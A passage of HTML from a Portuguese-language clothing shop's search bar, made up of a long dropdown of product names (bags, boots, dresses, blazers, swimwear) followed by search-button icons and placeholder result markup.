93</option><option value="Bolsa 94">Bolsa 94</option><option value="Bolsa 95">Bolsa 95</option><option value="Bolsa 96">Bolsa 96</option><option value="Bolsa 97">Bolsa 97</option><option value="Bolsa 98">Bolsa 98</option><option value="Bolsa 99">Bolsa 99</option><option value="Bolsa Alice Veraneio">Bolsa Alice Veraneio</option><option value="Bolsa Areia Dourada">Bolsa Areia Dourada</option><option value="Bolsa Bella Costa">Bolsa Bella Costa</option><option value="Bolsa Carolina Sol">Bolsa Carolina Sol</option><option value="Bolsa Concha">Bolsa Concha</option><option value="Bolsa Costa Amalfi">Bolsa Costa Amalfi</option><option value="Bolsa CrossBody feminina de Praia - Lux Maragogi">Bolsa CrossBody feminina de Praia - Lux Maragogi</option><option value="Bolsa Cumbuco">Bolsa Cumbuco</option><option value="Bolsa Emilia Ondas">Bolsa Emilia Ondas</option><option value="Bolsa Estrela do Mar">Bolsa Estrela do Mar</option><option value="Bolsa Feminina - 002">Bolsa Feminina - 002</option><option value="Bolsa Feminina - 007">Bolsa Feminina - 007</option><option value="Bolsa Feminina - 013">Bolsa Feminina - 013</option><option value="Bolsa Feminina - 020">Bolsa Feminina - 020</option><option value="Bolsa Feminina - 021">Bolsa Feminina - 021</option><option value="Bolsa Feminina - 022">Bolsa Feminina - 022</option><option value="Bolsa Feminina - 023">Bolsa Feminina - 023</option><option value="Bolsa Feminina - 027">Bolsa Feminina - 027</option><option value="Bolsa Feminina - 029">Bolsa Feminina - 029</option><option value="Bolsa Feminina - 030">Bolsa Feminina - 030</option><option value="Bolsa Feminina - 035">Bolsa Feminina - 035</option><option value="Bolsa Feminina - 054">Bolsa Feminina - 054</option><option value="Bolsa Feminina - 056">Bolsa Feminina - 056</option><option value="Bolsa Feminina - 057">Bolsa Feminina - 057</option><option value="Bolsa Feminina - 061">Bolsa Feminina - 061</option><option value="Bolsa Feminina Casual - Paradise">Bolsa Feminina Casual - Paradise</option><option value="Bolsa Feminina Casual - Party Beach">Bolsa Feminina Casual - Party Beach</option><option value="Bolsa Feminina Casual - Saint-Tropez">Bolsa Feminina Casual - Saint-Tropez</option><option value="Bolsa Feminina Crossbody Casual - Paradise">Bolsa Feminina Crossbody Casual - Paradise</option><option value="Bolsa Feminina de Praia - Lux Maragogi">Bolsa Feminina de Praia - Lux Maragogi</option><option value="Bolsa Feminina de Praia - Sol e Brisa">Bolsa Feminina de Praia - Sol e Brisa</option><option value="Bolsa Feminina de Prais - Star of Sea">Bolsa Feminina de Prais - Star of Sea</option><option value="Bolsa Flores do Verão">Bolsa Flores do Verão</option><option value="Bolsa Giovanna Costa">Bolsa Giovanna Costa</option><option value="Bolsa Harlan Sol">Bolsa Harlan Sol</option><option value="Bolsa Isabela Solare">Bolsa Isabela Solare</option><option value="Bolsa Julia Litoral">Bolsa Julia Litoral</option><option value="Bolsa Kai Sol">Bolsa Kai Sol</option><option value="Bolsa Luxo Tropical">Bolsa Luxo Tropical</option><option value="Bolsa Lívia Solare">Bolsa Lívia Solare</option><option value="Bolsa Marinha">Bolsa Marinha</option><option value="Bolsa Oásis">Bolsa Oásis</option><option value="Bolsa Paris Coralina">Bolsa Paris Coralina</option><option value="Bolsa Pietra Sol">Bolsa Pietra Sol</option><option value="Bolsa Pietra Sol Paris">Bolsa Pietra Sol Paris</option><option value="Bolsa Pérola do Verão">Bolsa Pérola do Verão</option><option value="Bolsa Sunny Mia">Bolsa Sunny Mia</option><option value="Bolsa Tulipa Praiana">Bolsa Tulipa Praiana</option><option value="Bolsa Xadrez na Praia">Bolsa Xadrez na Praia</option><option value="Bolsa Zara Beach">Bolsa Zara Beach</option><option value="BOT04">BOT04</option><option value="BOT06">BOT06</option><option value="BOT09">BOT09</option><option value="BOT10">BOT10</option><option value="BOT11">BOT11</option><option value="BOT14">BOT14</option><option value="BOT17">BOT17</option><option value="BOT22">BOT22</option><option value="BOT28">BOT28</option><option value="BOT30">BOT30</option><option value="BOT31">BOT31</option><option value="BOT32">BOT32</option><option value="Bota 03">Bota 03</option><option value="Bota 07">Bota 07</option><option value="Bota 11">Bota 11</option><option value="Bota 15">Bota 15</option><option value="Bota 17">Bota 17</option><option value="Bota 18">Bota 18</option><option value="Bota 19">Bota 19</option><option value="Brinco 01">Brinco 01</option><option value="Brinco 02">Brinco 02</option><option value="Brinco 04">Brinco 04</option><option value="Brinco 05">Brinco 05</option><option value="Calça 03">Calça 03</option><option value="Calça 05">Calça 05</option><option value="Casaco 06">Casaco 06</option><option value="Casaco 07">Casaco 07</option><option value="Casaco 08">Casaco 08</option><option value="CF1">CF1</option><option value="Colar 01">Colar 01</option><option value="Colar 02">Colar 02</option><option value="Colar 04">Colar 04</option><option value="Colar 05">Colar 05</option><option value="Colar 07">Colar 07</option><option value="Colar 11">Colar 11</option><option value="Colar 12">Colar 12</option><option value="Colar 13">Colar 13</option><option value="Conjunto 04">Conjunto 04</option><option value="Conjunto 05">Conjunto 05</option><option value="Conjunto 06">Conjunto 06</option><option value="Conjunto 08">Conjunto 08</option><option value="Conjunto 10">Conjunto 10</option><option value="Conjunto 11">Conjunto 11</option><option value="Conjunto 12">Conjunto 12</option><option value="Conjunto 16">Conjunto 16</option><option value="Conjunto 17">Conjunto 17</option><option value="Conjunto 20">Conjunto 20</option><option value="Conjunto 24">Conjunto 24</option><option value="Conjunto 25">Conjunto 25</option><option value="Conjunto 26">Conjunto 26</option><option value="Conjunto 28">Conjunto 28</option><option value="Conjunto 29">Conjunto 29</option><option value="Conjunto 30">Conjunto 30</option><option value="Conjunto 32">Conjunto 32</option><option value="Conjunto 33">Conjunto 33</option><option value="Conjunto 34">Conjunto 34</option><option value="Conjunto 36">Conjunto 36</option><option value="Conjunto 39">Conjunto 39</option><option value="Conjunto 45">Conjunto 45</option><option value="Jaqueta 02">Jaqueta 02</option><option value="Jaqueta 03">Jaqueta 03</option><option value="Jaqueta 04">Jaqueta 04</option><option value="Jaqueta 05">Jaqueta 05</option><option value="Jaqueta 06">Jaqueta 06</option><option value="Jaqueta 07">Jaqueta 07</option><option value="Jaqueta 08">Jaqueta 08</option><option value="Jaqueta Bobojaco Puffer Feminina - Impermeável">Jaqueta Bobojaco Puffer Feminina - Impermeável</option><option value="Macacão 01">Macacão 01</option><option value="Macacão 02">Macacão 02</option><option value="Macacão 04">Macacão 04</option><option value="Macacão 07">Macacão 07</option><option value="Macacão 09">Macacão 09</option><option value="Macacão 10">Macacão 10</option><option value="Macacão 13">Macacão 13</option><option value="Macacão 14">Macacão 14</option><option value="Meia-calça 01">Meia-calça 01</option><option value="Meia-calça 02">Meia-calça 02</option><option value="Meia-calça 03">Meia-calça 03</option><option value="Mochila 04">Mochila 04</option><option value="Mochila 06">Mochila 06</option><option value="Mochila 09">Mochila 09</option><option value="Mochila 11">Mochila 11</option><option value="Mochila 13">Mochila 13</option><option value="Mochila 16">Mochila 16</option><option value="Moda Praia 01">Moda Praia 01</option><option value="Moda Praia 02">Moda Praia 02</option><option value="Moda Praia 03">Moda Praia 03</option><option value="Moda Praia 07">Moda Praia 07</option><option value="Moda Praia 08">Moda Praia 08</option><option value="Moda Praia 10">Moda Praia 10</option><option value="Moda Praia 14">Moda Praia 14</option><option value="Moda Praia 15">Moda Praia 15</option><option value="Moda Praia 16">Moda Praia 16</option><option value="Moda Praia 17">Moda Praia 17</option><option value="Moda Praia 18">Moda Praia 18</option><option value="Moda Praia 21">Moda Praia 21</option><option value="Moda Praia 24">Moda Praia 24</option><option value="Moda Praia 25">Moda Praia 25</option><option value="Moda Praia 27">Moda Praia 27</option><option value="Moda Praia 28">Moda Praia 28</option><option value="Moda Praia 29">Moda Praia 29</option><option value="Moda Praia 33">Moda Praia 33</option><option value="Moda Praia 34">Moda Praia 34</option><option value="Moda Praia 35">Moda Praia 35</option><option value="Moda Praia 37">Moda Praia 37</option><option value="Moda praia 39">Moda praia 39</option><option value="Moda Praia 42">Moda Praia 42</option><option value="Moda Praia 43">Moda Praia 43</option><option value="Moda Praia 44">Moda Praia 44</option><option value="Moda Praia 46">Moda Praia 46</option><option value="Moda Praia 47">Moda Praia 47</option><option value="Moda praia 51">Moda praia 51</option><option value="Moda Praia 53">Moda Praia 53</option><option value="Moda Praia 55">Moda Praia 55</option><option value="N - Blazer 01">N - Blazer 01</option><option value="N - Blazer 02">N - Blazer 02</option><option value="N - Blazer 03">N - Blazer 03</option><option value="N - Blazer 04">N - Blazer 04</option><option value="N - Blazer 05">N - Blazer 05</option><option value="N - Blazer 06">N - Blazer 06</option><option value="N - Blazer 07">N - Blazer 07</option><option value="N - Blazer 08">N - Blazer 08</option><option value="N - Blazer 09">N - Blazer 09</option><option value="N - Blazer 10">N - Blazer 10</option><option value="N - Blazer 11">N - Blazer 11</option><option value="N - Blazer 12">N - Blazer 12</option><option value="N - Blazer 13">N - Blazer 13</option><option value="N - Blazer 14">N - Blazer 14</option><option value="N - Blazer 15">N - Blazer 15</option><option value="N - Blazer 16">N - Blazer 16</option><option value="N - Blazer 17">N - Blazer 17</option><option value="N - Blazer 18">N - Blazer 18</option><option value="N - Blazer 19">N - Blazer 19</option><option value="N - Blazer 20">N - Blazer 20</option><option value="N - Blazer 21">N - Blazer 21</option><option value="N - Blazer 22">N - Blazer 22</option><option value="N - Blazer 23">N - Blazer 23</option><option value="N - Blazer 24">N - Blazer 24</option><option value="N - Blazer 25">N - Blazer 25</option><option value="N - Blazer 26">N - Blazer 26</option><option value="N - Blazer 27">N - Blazer 27</option><option value="N - Blazer 28">N - Blazer 28</option><option value="N - Blazer 30">N - Blazer 30</option><option value="N - Blazer 31">N - Blazer 31</option><option value="N - Blazer 32">N - Blazer 32</option><option value="N - Blazer 33">N - Blazer 33</option><option value="N - Bolsa 01">N - Bolsa 01</option><option value="N - Bolsa 02">N - Bolsa 02</option><option value="N - Bolsa 03">N - Bolsa 03</option><option value="N - Bolsa 04">N - Bolsa 04</option><option value="N - Bolsa 05">N - Bolsa 05</option><option value="N - Bolsa 06">N - Bolsa 06</option><option value="N - Bolsa 07">N - Bolsa 07</option><option value="N - Bolsa 08">N - Bolsa 08</option><option value="N - Bolsa 09">N - Bolsa 09</option><option value="N - Bolsa 10">N - Bolsa 10</option><option value="N - Bolsa 11">N - Bolsa 11</option><option value="N - Bolsa 12">N - Bolsa 12</option><option value="N - Bolsa 13">N - Bolsa 13</option><option value="N - Bota 01">N - Bota 01</option><option value="N - Bota 02">N - Bota 02</option><option value="N - Bota 03">N - Bota 03</option><option value="N - Bota 04">N - Bota 04</option><option value="N - Bota 05">N - Bota 05</option><option value="N - Bota 06">N - Bota 06</option><option value="N - Bota 07">N - Bota 07</option><option value="N - Bota 08">N - Bota 08</option><option value="N - Bota 09">N - Bota 09</option><option value="N - Bota 10">N - Bota 10</option><option value="N - Bota 11">N - Bota 11</option><option value="N - Bota 12">N - Bota 12</option><option value="N - Bota 13">N - Bota 13</option><option value="N - Bota 14">N - Bota 14</option><option value="N - Bota 15">N - Bota 15</option><option value="N - Bota 16">N - Bota 16</option><option value="N - Bota 17">N - Bota 17</option><option value="N - Bota 18">N - Bota 18</option><option value="N - Bota 19">N - Bota 19</option><option value="N - Bota 20">N - Bota 20</option><option value="N - Bota 21">N - Bota 21</option><option value="N - Bota 22">N - Bota 22</option><option value="N - Bota 23">N - Bota 23</option><option value="N - Bota 24">N - Bota 24</option><option value="N - Bota 25">N - Bota 25</option><option value="N - Bota 26">N - Bota 26</option><option value="N - Bota 27">N - Bota 27</option><option value="N - Camisa 01">N - Camisa 01</option><option value="N - Camisa 02">N - Camisa 02</option><option value="N - Camisa 03">N - Camisa 03</option><option value="N - Camisa 04">N - Camisa 04</option><option value="N - Camisa 05">N - Camisa 05</option><option value="N - Camisa 06">N - Camisa 06</option><option value="N - Camisa 07">N - Camisa 07</option><option value="N - Camisa 08">N - Camisa 08</option><option value="N - Camisa 09">N - Camisa 09</option><option value="N - Camisa 10">N - Camisa 10</option><option value="N - Camisa 12">N - Camisa 12</option><option value="N - Camisa 13">N - Camisa 13</option><option value="N - Camisa 14">N - Camisa 14</option><option value="N - Camisa 15">N - Camisa 15</option><option value="N - Camisa 16">N - Camisa 16</option><option value="N - Camisa 17">N - Camisa 17</option><option value="N - Camisa 18">N - Camisa 18</option><option value="N - Camisa 19">N - Camisa 19</option><option value="N - Camisa 20">N - Camisa 20</option><option value="N - Camisa 21">N - Camisa 21</option><option value="N - Camisa 22">N - Camisa 22</option><option value="N - Camisa 23">N - Camisa 23</option><option value="N - Camisa 24">N - Camisa 24</option><option value="N - Camisa 25">N - Camisa 25</option><option value="N - Camisa 26">N - Camisa 26</option><option value="N - Casaco 01">N - Casaco 01</option><option value="N - Casaco 02">N - Casaco 02</option><option value="N - Casaco 03">N - Casaco 03</option><option value="N - Casaco 04">N - Casaco 04</option><option value="N - Conjunto 01">N - Conjunto 01</option><option value="N - Conjunto 02">N - Conjunto 02</option><option value="N - Conjunto 03">N - Conjunto 03</option><option value="N - Conjunto 04">N - Conjunto 04</option><option value="N - Conjunto 05">N - Conjunto 05</option><option value="N - Conjunto 06">N - Conjunto 06</option><option value="N - Conjunto 07">N - Conjunto 07</option><option value="N - Conjunto 08">N - Conjunto 08</option><option value="N - Conjunto 09">N - Conjunto 09</option><option value="N - Conjunto 10">N - Conjunto 10</option><option value="N - Conjunto 11">N - Conjunto 11</option><option value="N - Conjunto 12">N - Conjunto 12</option><option value="N - Conjunto 13">N - Conjunto 13</option><option value="N - Conjunto 14">N - Conjunto 14</option><option value="N - Conjunto 15">N - Conjunto 15</option><option value="N - Conjunto 16">N - Conjunto 16</option><option value="N - Conjunto 17">N - Conjunto 17</option><option value="N - Conjunto 18">N - Conjunto 18</option><option value="N - Conjunto 19">N - Conjunto 19</option><option value="N - Conjunto 20">N - Conjunto 20</option><option value="N - Conjunto 21">N - Conjunto 21</option><option value="N - Conjunto 22">N - Conjunto 22</option><option value="N - Conjunto 23">N - Conjunto 23</option><option value="N - Conjunto 24">N - Conjunto 24</option><option value="N - Conjunto 25">N - Conjunto 25</option><option value="N - Conjunto 26">N - Conjunto 26</option><option value="N - Conjunto 27">N - Conjunto 27</option><option value="N - Conjunto 28">N - Conjunto 28</option><option value="N - Conjunto 29">N - Conjunto 29</option><option value="N - Conjunto 30">N - Conjunto 30</option><option value="N - Conjunto 31">N - Conjunto 31</option><option value="N - Jaqueta 01">N - Jaqueta 01</option><option value="N - Jaqueta 02">N - Jaqueta 02</option><option value="N - Jaqueta 03">N - Jaqueta 03</option><option value="N - Jaqueta 04">N - Jaqueta 04</option><option value="N - Jaqueta 05">N - Jaqueta 05</option><option value="N - Jaqueta 06">N - Jaqueta 06</option><option value="N - Jaqueta 07">N - Jaqueta 07</option><option value="N - Jaqueta 08">N - Jaqueta 08</option><option value="N - Jaqueta 09">N - Jaqueta 09</option><option value="N - Jaqueta 10">N - Jaqueta 10</option><option value="N - Jaqueta 11">N - Jaqueta 11</option><option value="N - Jaqueta 12">N - Jaqueta 12</option><option value="N - Jaqueta 13">N - Jaqueta 13</option><option value="N - Jaqueta 14">N - Jaqueta 14</option><option value="N - Jaqueta 15">N - Jaqueta 15</option><option value="N - Jaqueta 17">N - Jaqueta 17</option><option value="N - Jaqueta 19">N - Jaqueta 19</option><option value="N - Jaqueta 20">N - Jaqueta 20</option><option value="N - Macacão 01">N - Macacão 01</option><option value="N - Macacão 02">N - Macacão 02</option><option value="N - Mocassim 01">N - Mocassim 01</option><option value="N - Mocassim 02">N - Mocassim 02</option><option value="N - Mocassim 04">N - Mocassim 04</option><option value="N - Mocassim 05">N - Mocassim 05</option><option value="N - Mocassim 06">N - Mocassim 06</option><option value="N - Mocassim 07">N - Mocassim 07</option><option value="N - Mocassim 08">N - Mocassim 08</option><option value="N - Mocassim 09">N - Mocassim 09</option><option value="N - Mocassim 10">N - Mocassim 10</option><option value="N - Mocassim 11">N - Mocassim 11</option><option value="N - Mocassim 12">N - Mocassim 12</option><option value="N - Mocassim 13">N - Mocassim 13</option><option value="N - Mocassim 14">N - Mocassim 14</option><option value="N - Mocassim 15">N - Mocassim 15</option><option value="N - Oculos 01">N - Oculos 01</option><option value="N - Oculos 02">N - Oculos 02</option><option value="N - Oculos 03">N - Oculos 03</option><option value="N - Oculos 05">N - Oculos 05</option><option value="N - Oculos 06">N - Oculos 06</option><option value="N - Oculos 07">N - Oculos 07</option><option value="N - Oculos 08">N - Oculos 08</option><option value="N - Oculos 09">N - Oculos 09</option><option value="N - Oculos 10">N - Oculos 10</option><option value="N - Saída 01">N - Saída 01</option><option value="N - Saída 02">N - Saída 02</option><option value="N - Saída 03">N - Saída 03</option><option value="N - Saída 04">N - Saída 04</option><option value="N - Saída 05">N - Saída 05</option><option value="N - Saída 06">N - Saída 06</option><option value="N - Saída 07">N - Saída 07</option><option value="N - Saída 08">N - Saída 08</option><option value="N - Saída 11">N - Saída 11</option><option value="N - Saída 12">N - Saída 12</option><option value="N - Sobretudo 01">N - Sobretudo 01</option><option value="N - Sobretudo 02">N - Sobretudo 02</option><option value="N - Suéter 01">N - Suéter 01</option><option value="N - Vestido 01">N - Vestido 01</option><option value="N - Vestido 02">N - Vestido 02</option><option value="N - Vestido 03">N - Vestido 03</option><option value="N - Vestido 04">N - Vestido 04</option><option value="N - Vestido 05">N - Vestido 05</option><option value="N - Vestido 06">N - Vestido 06</option><option value="N - Vestido 07">N - Vestido 07</option><option value="N - Vestido 08">N - Vestido 08</option><option value="N - Vestido 09">N - Vestido 09</option><option value="N - Vestido 10">N - Vestido 10</option><option value="N - Vestido 11">N - Vestido 11</option><option value="N - Vestido 12">N - Vestido 12</option><option value="N - Vestido 13">N - Vestido 13</option><option value="N - Vestido 14">N - Vestido 14</option><option value="N - Vestido 15">N - Vestido 15</option><option value="N - Vestido 16">N - Vestido 16</option><option value="N - Vestido 17">N - Vestido 17</option><option value="N - Vestido 18">N - Vestido 18</option><option value="N - Vestido 19">N - Vestido 19</option><option value="N - Vestido 20">N - Vestido 20</option><option value="N - Vestido 21">N - Vestido 21</option><option value="N - Vestido 22">N - Vestido 22</option><option value="N - Vestido 23">N - Vestido 23</option><option value="N - Vestido 24">N - Vestido 24</option><option value="N - Vestido 25">N - Vestido 25</option><option value="N - Vestido 26">N - Vestido 26</option><option value="N - Vestido 27">N - Vestido 27</option><option value="N - Vestido 28">N - Vestido 28</option><option value="N - Vestido 29">N - Vestido 29</option><option value="N - Vestido 30">N - Vestido 30</option><option value="N - Vestido 31">N - Vestido 31</option><option value="N - Vestido 32">N - Vestido 32</option><option value="N - Vestido 33">N - Vestido 33</option><option value="N - Vestido 34">N - Vestido 34</option><option value="N - Vestido 35">N - Vestido 35</option><option value="N - Vestido 36">N - Vestido 36</option><option value="N - Vestido 37">N - Vestido 37</option><option value="N - Vestido 38">N - Vestido 38</option><option value="N - Vestido 39">N - Vestido 39</option><option value="N - Vestido 40">N - Vestido 40</option><option value="N - Vestido 41">N - Vestido 41</option><option value="N - Vestido 42">N - Vestido 42</option><option value="N - Vestido 43">N - Vestido 43</option><option value="N - Vestido 44">N - Vestido 44</option><option value="N - Vestido 45">N - Vestido 45</option><option value="N - Vestido 46">N - Vestido 46</option><option value="N - Vestido 47">N - Vestido 47</option><option value="N - Vestido 48">N - Vestido 48</option><option value="N - Vestido 49">N - Vestido 49</option><option value="N - Vestido 50">N - Vestido 50</option><option value="N - Vestido 51">N - Vestido 51</option><option value="N - Vestido 52">N - Vestido 52</option><option value="N - Vestido 53">N - Vestido 53</option><option value="N - Vestido 54">N - Vestido 54</option><option value="N - Vestido 55">N - Vestido 55</option><option value="N - Vestido 56">N - Vestido 56</option><option value="N - Vestido 57">N - Vestido 57</option><option value="N - Vestido 58">N - Vestido 58</option><option value="N - Vestido 59">N - Vestido 59</option><option value="N - Vestido 60">N - Vestido 60</option><option value="N - Vestido 61">N - Vestido 61</option><option value="N - Vestido 62">N - Vestido 62</option><option value="N - Vestido 63">N - Vestido 63</option><option value="N - Vestido 64">N - Vestido 64</option><option value="N - Vestido 65">N - Vestido 65</option><option value="N - Vestido 66">N - Vestido 66</option><option value="N - Vestido 67">N - Vestido 67</option><option value="N - Vestido 68">N - Vestido 68</option><option value="N - Vestido 70">N - Vestido 70</option><option value="NAC 01">NAC 01</option><option value="NAC 02">NAC 02</option><option value="NAC 03">NAC 03</option><option value="NAC 06">NAC 06</option><option value="NAC 07">NAC 07</option><option value="NAC 08">NAC 08</option><option value="NAC 09">NAC 09</option><option value="NAC 10">NAC 10</option><option value="NAC 11">NAC 11</option><option value="NAC 14">NAC 14</option><option value="NAC 15">NAC 15</option><option value="NAC 16">NAC 16</option><option value="NAC 18">NAC 18</option><option value="NAC 19">NAC 19</option><option value="NAC 20">NAC 20</option><option value="NAC 21">NAC 21</option><option value="NAC 22">NAC 22</option><option value="NAC 24">NAC 24</option><option value="NAC 25">NAC 25</option><option value="NAC 26">NAC 26</option><option value="NAC 27">NAC 27</option><option value="NAC 29">NAC 29</option><option value="NAC 30">NAC 30</option><option value="NAC 32">NAC 32</option><option value="NAC 33">NAC 33</option><option value="NAC 34">NAC 34</option><option value="NAC 36">NAC 36</option><option value="NAC 37">NAC 37</option><option value="NAC 38">NAC 38</option><option value="NAC 42">NAC 42</option><option value="NAC 43">NAC 43</option><option value="NAC 44">NAC 44</option><option value="NAC 46">NAC 46</option><option value="NAC 47">NAC 47</option><option value="NAC 48">NAC 48</option><option value="NAC 49">NAC 49</option><option value="NAC 50">NAC 50</option><option value="NAC 51">NAC 51</option><option value="NAC 53">NAC 53</option><option value="Poncho 01">Poncho 01</option><option value="Porta Jóias">Porta Jóias</option><option value="REL 01">REL 01</option><option value="REL 02">REL 02</option><option value="REL 04">REL 04</option><option value="REL 07">REL 07</option><option value="REL 10">REL 10</option><option value="REL 13">REL 13</option><option value="REL 17">REL 17</option><option value="REL 19">REL 19</option><option value="REL 21">REL 21</option><option value="REL 24">REL 24</option><option value="REL 33">REL 33</option><option value="REL 36">REL 36</option><option value="REL 39">REL 39</option><option value="REL 40">REL 40</option><option value="REL 41">REL 41</option><option value="REL 45">REL 45</option><option value="REL 46">REL 46</option><option value="REL 47">REL 47</option><option value="REL 52">REL 52</option><option value="Sandália 01">Sandália 01</option><option value="Sandália 02">Sandália 02</option><option value="Sandália 03">Sandália 03</option><option value="Sandália 08">Sandália 08</option><option value="Sandália 11">Sandália 11</option><option value="Sandália 12">Sandália 12</option><option value="Sandália 14">Sandália 14</option><option value="Sandália 18">Sandália 18</option><option value="Sandália 20">Sandália 20</option><option value="Sandália 21">Sandália 21</option><option value="Sandália 22">Sandália 22</option><option value="Sandália 30">Sandália 30</option><option value="Sandália 34">Sandália 34</option><option value="Sandália 35">Sandália 35</option><option value="Sandália 37">Sandália 37</option><option value="Sandália 39">Sandália 39</option><option value="Sandália 41">Sandália 41</option><option value="Sandália 42">Sandália 42</option><option value="Sandália 43">Sandália 43</option><option value="Sandália 44">Sandália 44</option><option value="Sandália 47">Sandália 47</option><option value="Sandália 55">Sandália 55</option><option value="Sandália 56">Sandália 56</option><option value="Sandália 57">Sandália 57</option><option value="SB 05">SB 05</option><option value="Sobretudo 03">Sobretudo 03</option><option value="Sobretudo 05">Sobretudo 05</option><option value="Sobretudo 06">Sobretudo 06</option><option value="Sobretudo 07">Sobretudo 07</option><option value="Sobretudo 08">Sobretudo 08</option><option value="Suéter 01">Suéter 01</option><option value="Suéter 02">Suéter 02</option><option value="Suéter 04">Suéter 04</option><option value="Suéter 05">Suéter 05</option><option value="Suéter 07">Suéter 07</option><option value="Suéter 08">Suéter 08</option><option value="Suéter 09">Suéter 09</option><option value="Suéter 10">Suéter 10</option><option value="Suéter 11">Suéter 11</option><option value="Suéter 12">Suéter 12</option><option value="Suéter 14">Suéter 14</option><option value="Tênis 02">Tênis 02</option><option value="Tênis 03">Tênis 03</option><option value="Tênis 04">Tênis 04</option><option value="Tênis 07">Tênis 07</option><option value="Tênis 08">Tênis 08</option><option value="Tênis 09">Tênis 09</option><option value="Tênis 10">Tênis 10</option><option value="Tênis 13">Tênis 13</option><option value="Tênis 16">Tênis 16</option><option value="Tênis 17">Tênis 17</option><option value="Tênis 20">Tênis 20</option><option value="Vestido 02">Vestido 02</option><option value="Vestido 06">Vestido 06</option><option value="Vestido 07">Vestido 07</option><option value="Vestido 09">Vestido 09</option><option value="Vestido 10">Vestido 10</option><option value="Vestido 100">Vestido 100</option><option value="Vestido 104">Vestido 104</option><option value="Vestido 105">Vestido 105</option><option value="Vestido 106">Vestido 106</option><option value="Vestido 108">Vestido 108</option><option value="Vestido 11">Vestido 11</option><option value="Vestido 13">Vestido 13</option><option value="Vestido 15">Vestido 15</option><option value="Vestido 16">Vestido 16</option><option value="Vestido 17">Vestido 17</option><option value="Vestido 18">Vestido 18</option><option value="Vestido 19">Vestido 19</option><option value="Vestido 20">Vestido 20</option><option value="Vestido 21">Vestido 21</option><option value="Vestido 22">Vestido 22</option><option value="Vestido 23">Vestido 23</option><option value="Vestido 25">Vestido 25</option><option value="Vestido 26">Vestido 26</option><option value="Vestido 29">Vestido 29</option><option value="Vestido 33">Vestido 33</option><option value="Vestido 34">Vestido 34</option><option value="Vestido 37">Vestido 37</option><option value="Vestido 39">Vestido 39</option><option value="Vestido 40">Vestido 40</option><option value="Vestido 41">Vestido 41</option><option value="Vestido 43">Vestido 43</option><option value="Vestido 44">Vestido 44</option><option value="Vestido 46">Vestido 46</option><option value="Vestido 47">Vestido 47</option><option value="Vestido 48">Vestido 48</option><option value="Vestido 53">Vestido 53</option><option value="Vestido 59">Vestido 59</option><option value="Vestido 61">Vestido 61</option><option value="Vestido 63">Vestido 63</option><option value="Vestido 66">Vestido 66</option><option value="Vestido 67">Vestido 67</option><option value="Vestido 69">Vestido 69</option><option value="Vestido 70">Vestido 70</option><option value="Vestido 71">Vestido 71</option><option value="Vestido 72">Vestido 72</option><option value="Vestido 74">Vestido 74</option><option value="Vestido 76">Vestido 76</option><option value="Vestido 79">Vestido 79</option><option value="Vestido 80">Vestido 80</option><option value="Vestido 82">Vestido 82</option><option value="Vestido 84">Vestido 84</option><option value="Vestido 85">Vestido 85</option><option value="Vestido 87">Vestido 87</option><option value="Vestido 91">Vestido 91</option><option value="Vestido 92">Vestido 92</option><option value="Vestido 93">Vestido 93</option><option value="Vestido 94">Vestido 94</option><option value="Vestido 95">Vestido 95</option><option value="Vestido 96">Vestido 96</option><option value="Vestido 97">Vestido 97</option><option value="Vestido 99">Vestido 99</option><option value="Óculos de Sol 02">Óculos de Sol 02</option><option value="Óculos de Sol 04">Óculos de Sol 04</option><option value="Óculos de Sol 06">Óculos de Sol 06</option><option value="Óculos de Sol 10">Óculos de Sol 10</option><option value="Óculos de Sol 11">Óculos de Sol 11</option></select>
                  </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>           

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
